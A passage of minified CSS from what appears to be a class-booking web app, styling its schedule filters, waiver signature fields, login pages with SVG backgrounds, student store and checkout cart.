.body .navigation.container-fluid a.show-filters[aria-expanded="true"]{color:#51bef7}body .body .navigation.container-fluid #nav-filters{float:left;position:absolute;z-index:999999;left:0;right:0;width:auto;background:#fff}body .body .navigation.container-fluid #nav-filters.collapse:not(.show){display:none}body .body .navigation.container-fluid #nav-filters .filter-wrapper{flex-direction:column}body .body .navigation.container-fluid #nav-filters .filter-wrapper .schedule-nav .chzn-container .chzn-drop{z-index:999999}body .body .navigation.container-fluid #nav-filters .filter-wrapper .control-group.schedule-nav{margin:0 0 10px 0;width:100% !important}}@media screen and (min-width: 769px) and (max-width: 1190px){body .body .navigation.container-fluid #nav-filters{max-width:450px;padding:10px 10px 0 10px;border-radius:5px;left:auto;width:100%;box-shadow:0 2px 4px #DFDFDF}}@media screen and (max-width: 768px){body.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group{flex-direction:column}body.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .left-section{border-right:none;max-width:100%;padding:0}body.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .left-section .label{gap:10px}body.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .right-section{margin:15px 0 0 0 !important}body.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .right-section .lesson-title{flex-wrap:wrap;gap:7px}body.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .right-section .lesson-title .instructor-name{margin:0 !important}body.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .action-section{margin:15px 0 0 0 !important;float:left;width:100%;flex-direction:row}body.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .action-section .zoom-info a{margin:0 !important}body .body .navigation.container-fluid a.show-filters{text-align:center}body .body .navigation.container-fluid #nav-filters{left:-15px;right:-15px;box-shadow:0 7px 7px #0000000a;padding:0 15px 3px 15px}body .body .col{flex-basis:auto;flex-grow:inherit;max-width:100%}body .body .col.col-sch{margin-bottom:15px}body .body .col.col-sch:last-child{margin-bottom:0}body .body .col .days{position:sticky;background:#ffffff;z-index:996;top:0;width:100%;padding-top:5px;font-size:16px}body .calendar{margin:0 auto;width:100%}}.waiver{position:relative}.waiver .text{font-size:0.75em;line-height:12px;background-color:#f5f5f5;padding:1em;margin:1em 0;border-radius:4px}.waiver a.clear,.waiver #accept-disclaimer{position:absolute;right:0px;margin-top:21px;border-bottom-right-radius:0;border-top-left-radius:0}.waiver canvas,.waiver img.signature{width:100%;height:12em;border:1px solid #e8e8e8;border-radius:3px}.waiver .help-inline{display:none;color:#b94a48}.waiver.error canvas,.waiver.error a.clear{border-color:#b94a48 !important;color:#b94a48 !important}.waiver.error .help-inline{display:block}body.session{font-weight:300;background-attachment:fixed;background-size:cover}body.session.instructor-session{background-color:#8d83f3;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23968bf3' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%239e94f3' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23a79cf3' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23aea4f3' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23b6adf3' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23bfb6f3' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23c7c0f3' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23d0caf3' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23d8d3f3' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23e0ddf3' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E")}body.session.instructor-session .drop-shadow{box-shadow:1px 2px 4px #9e94f3}body.session.instructor-session h1,body.session.instructor-session .copy{text-align:center;text-shadow:1px 2px 4px #9e94f3}body.session.admin-session{background-color:#eddcdc;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23eed0d0' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23efc4c3' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23efb8b7' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23eeabab' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ed9f9f' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23efafae' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23efbebe' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23efcecd' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23efdddd' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23ededed' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E")}body.session.admin-session .drop-shadow{box-shadow:1px 2px 4px #ed9f9f}body.session.admin-session h1,body.session.admin-session .copy{text-align:center;text-shadow:1px 2px 4px #ed9f9f}body.session.student-session{background-color:#82e4ff;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg fill-opacity='0.45'%3E%3Cpath fill='%237adffc' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%2371daf9' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%2368d5f6' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%235fd0f3' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%2355cbf0' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%234fc6f0' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%2349c1f0' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%2341bdf0' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%2339b8f0' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%2330b3f0' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E")}body.session.student-session .drop-shadow{box-shadow:1px 2px 4px rgba(36,104,136,0.23)}body.session.student-session h1,body.session.student-session .copy{text-align:center;text-shadow:1px 2px 4px rgba(36,104,136,0.23)}body.session a{color:inherit}body.session input[type="checkbox"]{margin-right:5px}body.session #container{display:flex;justify-content:center;align-items:center;position:absolute;left:0;right:0;top:0;bottom:0}body.session #container.signature form.edit_agreement_signature .waiver .text{max-height:500px;overflow:scroll}body.session #container.signature form.edit_agreement_signature .waiver .text h1,body.session #container.signature form.edit_agreement_signature .waiver .text h2,body.session #container.signature form.edit_agreement_signature .waiver .text h3,body.session #container.signature form.edit_agreement_signature .waiver .text h4,body.session #container.signature form.edit_agreement_signature .waiver .text h5,body.session #container.signature form.edit_agreement_signature .waiver .text h6{text-shadow:none;color:inherit}body.session #container .session-container{margin:auto;min-width:350px;max-width:400px}body.session #container .session-container h1{font-size:24px;color:#fff;margin:15px 0}body.session #container .session-container .copy{margin:15px 0}body.session #container .session-container .copy a{color:#fff}body.session #container .session-container .student_disclaimer_on_file{display:flex;flex-direction:row-reverse;justify-content:flex-end}body.session #container .session-container .guest-workflow{float:left;border:1px dashed #e8e8e8;border-radius:6px;padding:.8em;margin-top:.8em;font-size:13px;color:#5e5e5e}body.session #container .session-container .guest-workflow a.btn{width:100%;font-size:14px;margin-top:.5em}body.session #container .session-container .drop-shadow{border-radius:6px;padding:15px;box-shadow:1px 2px 4px rgba(36,104,136,0.23);background:#fff;display:block;width:100%}body.session #container .session-container .drop-shadow span#errors-on-base{padding:10px;float:left;border:1px solid #f3d2c6;background:#ffece5;color:#865441}body.session #container .session-container .drop-shadow #studio-information{text-align:center;font-size:18px;font-weight:400;margin:15px 0 25px 0}body.session #container .session-container .drop-shadow #studio-information img{border-radius:3px;width:140px}body.session #container .session-container .drop-shadow #studio-information .title{margin-top:8px}body.session #container .session-container .drop-shadow #new_student .btn{width:100%}body.session #container .session-container .drop-shadow #form-content .form-control-new{width:100%;padding:5px;border:none;border-bottom:1px solid #e8e8e8;margin-bottom:10px}body.session #container .session-container .drop-shadow #form-content .waiver{position:relative;float:left;border:0;padding:0;margin-bottom:10px}body.session #container .session-container .drop-shadow #form-content .waiver a.clear{margin-top:21px;border-color:#e8e8e8;font-weight:400;font-size:14px;width:auto;border-radius:0 3px 0 3px}body.session #container .session-container .drop-shadow #form-content .waiver a:hover{border-color:#51bef7}body.session #container .session-container .drop-shadow #form-content .inputs{margin-bottom:10px}body.session #container .session-container .drop-shadow #form-content .inputs .error .form-control-new{border-bottom:1px solid #f65151}body.session #container .session-container .drop-shadow #form-content .inputs .error span.help-inline{color:#f65151;position:relative;top:-5px}body.session #container .session-container .drop-shadow #form-content .inputs input::placeholder{color:#cecece;font-weight:200}body.session #container .session-container .drop-shadow #form-content .inputs input:focus{outline:none;border-color:#51bef7}body.session #container .session-container .drop-shadow #form-content .inputs .control-group.text.optional.student_flash_note{margin-bottom:10px}body.session #container .session-container .drop-shadow #form-content .inputs .student_remember_me .controls,body.session #container .session-container .drop-shadow #form-content .inputs .student_no_automated_email .controls,body.session #container .session-container .drop-shadow #form-content .inputs .user_remember_me .controls{float:left}body.session #container .session-container .drop-shadow #form-content .inputs textarea{border:1px solid #e8e8e8;border-radius:3px;width:100%}body.session #container .session-container .drop-shadow #form-content .inputs .control-group.file.optional.student_avatar_image.hidden{display:none}body.session #container .session-container .drop-shadow #form-content .inputs .student_student_studio_configs_flash_note{clear:both}body.session #container .session-container .drop-shadow #form-content .inputs .student_avatar_image{margin-top:10px}body.session #container .session-container .drop-shadow #form-content .inputs .student_avatar_image .validator-help{margin-bottom:0}body.session #container .session-container .drop-shadow #form-content .inputs .student_avatar_image .toolbox{margin-bottom:10px;float:left}body.session #container .session-container .drop-shadow #form-content .inputs .validator-help{float:left;margin-bottom:15px;font-size:12px;margin-left:15px;display:block}body.session #container .session-container .drop-shadow #form-content .inputs .validator{display:block;width:100%;float:left;font-size:13px;color:#ca5555;margin-top:10px}body.session #container .session-container .drop-shadow #form-content .inputs .preview{cursor:pointer;display:flex}body.session #container .session-container .drop-shadow #form-content .inputs .preview img{border:1px solid #e6e6e6;border-radius:5px;min-width:88px;max-width:100px;max-height:100px;width:100%;object-fit:cover}body.session #container .session-container .drop-shadow #form-content .inputs span.help-block{float:left;margin-bottom:15px;font-size:70%}body.session #container .session-container .drop-shadow #form-content .form-actions{display:inline-block;width:100%}body.session #container .session-container .drop-shadow #form-content .form-actions input[value="Confirm"]{width:100%}body.session #container .session-container .drop-shadow #form-content .form-actions .btn{float:left;border:1px solid #D7D7D7;color:#212529;font-weight:400;padding:0.25rem 0.5rem}body.session #container .session-container .drop-shadow #form-content .form-actions .btn:hover{background:#51bef7;color:#fff;border:1px solid #51bef7}body.session #container .session-container .drop-shadow #form-content .form-actions .btn.btn-success{color:#fff;width:100%;margin-bottom:5px;background-color:#51bef7;border-color:#51bef7;border:none;float:inherit}body.session #container .session-container .drop-shadow #form-content .form-actions .btn.btn-success:hover{border-color:#20acf5;background:#20acf5}body.session #container .session-container .drop-shadow #form-content .form-actions .btn.facebook-login,body.session #container .session-container .drop-shadow #form-content .form-actions .btn.google-plus-login{width:100%;margin-bottom:10px;border-color:#51bef7;color:#4267b2;line-height:25px}body.session #container .session-container .drop-shadow #form-content .form-actions .btn.facebook-login:hover,body.session #container .session-container .drop-shadow #form-content .form-actions .btn.google-plus-login:hover{border-color:#39b5f6;background:#39b5f6;color:#fff}body.session #container .session-container .drop-shadow #form-content .form-actions .btn.facebook-login img,body.session #container .session-container .drop-shadow #form-content .form-actions .btn.google-plus-login img{height:14px;top:-1px;position:relative}body.session #container .session-container .drop-shadow #form-content .form-actions .divider{position:relative}body.session #container .session-container .drop-shadow #form-content .form-actions .divider .line-before::before{content:"";border-bottom:1px solid #e8e8e8;left:0;right:0;top:10px;position:absolute}body.session #container .session-container .drop-shadow #form-content .form-actions .divider span.or{display:block;width:max-content;text-align:center;position:relative;padding:0 15px;margin:0 auto 5px auto;background:white}body.session #container .session-container .drop-shadow #form-content .form-actions .devise-links{float:left;width:100%;margin-top:10px}body.session #container .session-container .drop-shadow #form-content .form-actions .devise-links a{display:block;float:left;width:100%}body.session #container .session-container .drop-shadow #form-content .form-actions .devise-links a.new-student{margin-bottom:10px}body.session #container .session-container .drop-shadow #form-content .form-actions .devise-links a.new-student span{float:left}body.session #container .session-container .drop-shadow #form-content .form-actions .devise-links a.new-student span.badge.badge-danger{font-weight:400;padding:4px 5px;margin:2px 5px 0;display:block}body.session #container .session-container .drop-shadow #form-content .student_disclaimer_on_file label{float:right}body.session #container .session-container .drop-shadow #form-content .student_disclaimer_on_file label a{color:#51bef7}body.session #container .session-container .drop-shadow #form-content .student_disclaimer_on_file label a:hover{color:#20acf5}.store-wrapper{width:100%;float:left;padding:25px;margin:0 auto}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper{margin-bottom:20px}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .error{color:#f5746f;border-color:#f5746f}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card{display:flex;flex-direction:row}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card .input{width:100%}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card .input input{width:100%}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card i{color:#aab7c4;margin-right:10px}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card span{width:100%}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card span.divider{color:#aab7c4;width:auto;margin:0 3px 0 12px}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card .form-control{border:0;padding:0;border-radius:0;height:auto;display:inline-block}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card .form-control::placeholder{color:#aab7c4;text-align:right}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card .form-control#order_payment_year{width:70%}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card .credit-card-number{display:flex;flex:1;align-items:center}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card .credit-card-data{display:flex;justify-content:end}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card .credit-card-data .month-year{display:flex;float:left;margin-right:0}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card .credit-card-data .control-group{width:auto}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card .credit-card-data .control-group #order_payment_year,.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card .credit-card-data .control-group #order_payment_month{width:50px}.store-wrapper #shopping-cart #payment-information #payment-info .default-credit-card-wrapper .default-credit-card .credit-card-data input{text-align:right}.store-wrapper #shopping-cart #payment-information #payment-info .control-group .expire .controls{display:flex;align-items:center}.store-wrapper #shopping-cart #payment-information #payment-info .control-group .expire .controls .order_payment_month{width:60px}.store-wrapper #shopping-cart #payment-information #payment-info .control-group .expire .controls .order_payment_year{width:70px}.store-wrapper #shopping-cart #payment-information #payment-info .control-group .expire .controls span.divider{vertical-align:middle;font-size:20px;margin:0 5px}.store-wrapper #shopping-cart #payment-information #payment-info .control-group .expire p.help-block{float:left;margin:5px 0 0}.store-wrapper #shopping-cart #payment-information #payment-info .control-group.error span.help-inline,.store-wrapper #shopping-cart #payment-information #payment-info .control-group.error span.help-block,.store-wrapper #shopping-cart #payment-information #payment-info .control-group.error p.help-inline,.store-wrapper #shopping-cart #payment-information #payment-info .control-group.error p.help-block{color:#f5746f}.store-wrapper #shopping-cart #payment-information #payment-info .control-group.error input{border-color:#f5746f}.store-wrapper #shopping-cart #payment-information #payment-info .control-group{width:100%;float:left}.store-wrapper #shopping-cart #payment-information #payment-info .control-group label{float:left;text-align:right;padding:8px 15px 0 0}.store-wrapper #shopping-cart #payment-information #payment-info .control-group .controls{float:left;width:100%}.store-wrapper #shopping-cart #payment-information #payment-info #credit-card-brands a{margin-right:10px}.store-wrapper #shopping-cart #payment-information #payment-info #credit-card-brands a.active{background:#51bef7;color:#fff;border-color:#51bef7}.store-wrapper #shopping-cart #checkout #process-tab-payment{margin-left:10px}.col-md-12.store{padding:0}.col-md-12.store .products .store{padding:0;margin-bottom:0;display:none;list-style:none;position:relative;overflow:hidden}.col-md-12.store .products .store .product .wrapper{border:1px solid #E8E8E8;border-radius:6px;text-align:center;margin-bottom:10px;background:#ffffff}.col-md-12.store .products .store .product .wrapper:hover{border-color:#51bef7}.col-md-12.store .products .store .product .wrapper:hover .intro_package.label{border-color:#51bef7}.col-md-12.store .products .store .product .wrapper .product-data{position:relative}.col-md-12.store .products .store .product .wrapper .product-data .intro_package.label{position:absolute;background:#fff;padding:5px;right:0;border:1px solid #e8e8e8;border-radius:0 6px 0 6px;border-top:none;border-right:none;top:0;font-size:12px}.col-md-12.store .products .store .product .wrapper .product-data span.lessons-count{background:#fff;position:absolute;bottom:0;width:100%;left:0;padding-top:5px;border-top:1px solid #e8e8e8}.col-md-12.store .products .store .product .wrapper .product-data .product-content .product-image img{border-radius:6px;object-fit:contain;margin-top:10px;height:150px;max-width:calc(100% - 20px)}.col-md-12.store .products .store .product .wrapper .name{float:left;width:100%;font-size:15px;font-weight:400;padding:10px 10px 5px 10px;text-align:left;min-height:60px;display:flex;align-items:center}.col-md-12.store .products .store .product .wrapper .bottom-wrapper{display:flex;justify-content:space-between;align-items:center;padding:10px}.col-md-12.store .products .store .product .wrapper .bottom-wrapper .product-price{float:left;font-size:20px;display:flex;align-items:center}.col-md-12.store .products .store .product .wrapper .bottom-wrapper .product-price a.description{margin-left:10px;border:none !important;padding:0 !important;display:block;font-size:15px;font-weight:300 !important;cursor:pointer}.col-md-12.store .products .store .product .wrapper .bottom-wrapper .action{float:right}.col-md-12.store .products .store .product .wrapper .bottom-wrapper .action .in-cart{background:#51bef7;border-color:#51bef7;color:#fff}.col-md-12.store .products .store .product .wrapper .bottom-wrapper .action .in-cart:hover{background:#39b5f6;border-color:#39b5f6}.col-md-12.store #empty-shopping-cart{display:none}.col-md-12.store .navigation{display:flex;align-items:center}.col-md-12.store .navigation .input,.col-md-12.store .navigation .category,.col-md-12.store .navigation span.category-title{float:left}.col-md-12.store .navigation .category{float:left;margin-left:25px}.col-md-12.store .navigation .category .category-title{font-weight:400;font-size:18px;float:left}.col-md-12.store .navigation .category a{border:none;font-weight:100;padding:0;margin-left:15px;background:none}.col-md-12.store .navigation .category a.active{color:#51bef7}.col-md-12.store .navigation .category a.active label.custom-control-label:before{background:#51bef7;border-color:#51bef7}.col-md-12.store .navigation .category a:hover{border:none;color:#51bef7;background:none}.col-md-12.store .navigation .category a label.custom-control-label{cursor:pointer;font-size:18px}.col-md-12.store .navigation .cart-basket{float:right;right:6px;font-size:28px;position:absolute;top:0;color:#51bef7;cursor:pointer}.col-md-12.store .navigation .cart-basket:hover a{color:#39b5f6}.col-md-12.store .navigation .cart-basket:hover a span.qty-cart{color:#39b5f6}.col-md-12.store .navigation .cart-basket a{color:#51bef7}.col-md-12.store .navigation .cart-basket a.empty{color:#e8e8e8}.col-md-12.store .navigation .cart-basket a.empty span.qty-cart{color:#e8e8e8;border:1px solid #e8e8e8}.col-md-12.store .navigation .cart-basket a span.qty-cart{font-weight:400;color:#51bef7;position:absolute;top:-3px;right:-8px;font-size:16px;background:#fff;padding:3px 6px;line-height:16px;border-radius:8px;border:1px solid #51bef7}.col-md-12.store .navigation #student-store-search{font-weight:200;border:1px solid #E8E8E8;width:100%}#cart-box .modal-header h5.modal-title{padding:8px 14px}#cart-box .modal-content .modal-body{font-size:16px}#cart-box .modal-content .modal-body .item-wrapper,#cart-box .modal-content .modal-body .total{display:flex;justify-content:space-between;font-weight:100}#cart-box .modal-content .modal-body .item-wrapper span.separator,#cart-box .modal-content .modal-body .total span.separator{flex:auto;overflow:hidden;border-bottom:1px dotted #E8E8E8;position:relative;margin:0 5px;top:-7px}#cart-box .modal-content .modal-body .cart .cart-items{margin-top:5px}#cart-box .modal-content .modal-body .cart .cart-items .item span.in-cart-name{max-width:170px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#cart-box .modal-content .modal-body .cart .cart-items .item span.delete a,#cart-box .modal-content .modal-body .cart .cart-items .item span.add a{color:#FA6363;margin-left:4px}#cart-box .modal-content .modal-body .cart .cart-items .item span.delete a:hover,#cart-box .modal-content .modal-body .cart .cart-items .item span.add a:hover{color:#f94a4a}#cart-box .modal-content .modal-body .cart .cart-items .item span.add a{color:#51bef7}#cart-box .modal-content .modal-body .cart .cart-items .item span.add a:hover{color:#39b5f6}#cart-box .modal-content .modal-body .cart .cart-items .item .edit-item{margin-left:8px;color:#4abdf8;cursor:pointer}#cart-box .modal-content .modal-body .cart .cart-items .item .collapse,#cart-box .modal-content .modal-body .cart .cart-items .item .collapsing{text-align:right}#cart-box .modal-content .modal-body .cart .cart-items .item .collapse .btn-group,#cart-box .modal-content .modal-body .cart .cart-items .item .collapsing .btn-group{margin:5px 0;display:flex}#cart-box .modal-content .modal-body .checkout .total,#cart-box .modal-content .modal-body .products .total{margin-bottom:15px}#cart-box .modal-content .modal-body .checkout .total .title,#cart-box .modal-content .modal-body .checkout .total .total-price,#cart-box .modal-content .modal-body .checkout .total .currency,#cart-box .modal-content .modal-body .products .total .title,#cart-box .modal-content .modal-body .products .total .total-price,#cart-box .modal-content .modal-body .products .total .currency{font-weight:400}#cart-box .modal-content .modal-body .checkout a.in-cart,#cart-box .modal-content .modal-body .products a.in-cart{background:#51bef7;color:#fff}#cart-box .modal-content .modal-body .checkout a.in-cart:hover,#cart-box .modal-content .modal-body .checkout a.in-cart:not(:disabled):not(.disabled),#cart-box .modal-content .modal-body .products a.in-cart:hover,#cart-box .modal-content .modal-body .products a.in-cart:not(:disabled):not(.disabled){background-image:none;border-color:#51bef7;cursor:inherit;color:#fff;text-shadow:none}@media screen and (max-width: 768px){.store-wrapper{padding:20px 20px 10px 20px;margin:0 auto 10px auto}.store-wrapper #shopping-cart-form{font-size:13px;margin:0 -20px}.store-wrapper #shopping-cart-form #shopping-cart{margin-bottom:3em}.store-wrapper #shopping-cart-form #shopping-cart legend{padding:0 15px 15px 15px}.store-wrapper #shopping-cart-form #shopping-cart #payment-information{margin:0;border:none}.store-wrapper #shopping-cart-form #shopping-cart #payment-information .form-control{height:inherit;font-size:14px;line-height:inherit}.store-wrapper #shopping-cart-form #shopping-cart #payment-information .order_payment_email_receipt{margin-top:10px}.store-wrapper #shopping-cart-form #shopping-cart #payment-information label.checkbox{text-align:right}.store-wrapper #shopping-cart-form #shopping-cart #checkout{position:fixed;bottom:0;left:0;right:0;padding:0.75em;background:#fff;border-top:1px solid #dee2e6;display:flex;flex-wrap:wrap;justify-content:space-between}.store-wrapper #shopping-cart-form #shopping-cart #checkout a,.store-wrapper #shopping-cart-form #shopping-cart #checkout button{font-size:13px;margin:0 !important}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary{padding:0;border:none}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table{position:relative}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tbody#shopping-cart-data{border-top:1px solid #51bef7;border-bottom:1px solid #51bef7}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table thead{display:none}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tr{background:#fafafa}.store-wrapper #shopping-cart-form #shopping-cart #shopping-cart-summary table tr#active-coupon td,.store-wrapper #shopping-cart-form #shopping-cart 